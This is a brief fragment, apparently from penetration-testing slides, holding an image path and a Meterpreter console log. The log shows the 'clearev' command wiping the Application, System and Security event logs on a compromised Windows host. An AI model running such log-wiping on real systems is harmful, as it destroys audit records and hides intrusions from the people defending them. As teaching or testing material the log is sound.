 meterpreter > clearev
[*] Wiping 475 records from Application...
[*] Wiping 1435 records from System...
[*] Wiping 1897 records from Security...
meterpreter >